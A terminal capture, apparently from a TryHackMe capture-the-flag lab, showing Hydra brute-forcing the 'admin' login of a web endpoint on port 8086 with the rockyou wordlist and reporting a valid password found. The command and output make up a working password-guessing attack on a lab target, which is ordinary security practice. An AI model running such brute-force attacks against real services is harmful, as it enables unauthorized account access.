 monoloco@kali:~/Dokumente/THM/sweettoothinc$ hydra -l admin -P /usr/share/wordlists/rockyou.txt -s 8086 -f sweettooth
inc.thm http-get /query -I
Hydra v9.0 (c) 2019 by van Hauser/THC - Please do not use in military or secret service organizations, or for illegal
purposes.
Hydra (https://github.com/vanhauser-thc/thc-hydra) starting at 2021-07-24 22:30:21
[INFO] Using HTTP Proxy: http://127.0.0.1:8080
[WARNING] Restorefile (ignored ...) from a previous session found, to prevent overwriting, ./hydra.restore
[DATA] max 16 tasks per 1 server, overall 16 tasks, 14344399 login tries (l:1/p:14344399), ~896525 tries per task
[DATA] attacking http-get://sweettoothinc.thm:8086/query
[STATUS] 3662.00 tries/min, 3662 tries in 00:01h, 14340737 to do in 65:17h, 16 active
[8086][http-get] host: sweettoothinc.thm login: admin
[STATUS] attack finished for sweettoothinc.thm (valid pair found)
1 of 1 target successfully completed, 1 valid password found
Hydra (https://github.com/vanhauser-thc/thc-hydra) finished at 2021-07-24 22:32:45
monoloco@kali:~/Dokumente/THM/sweettoothinc$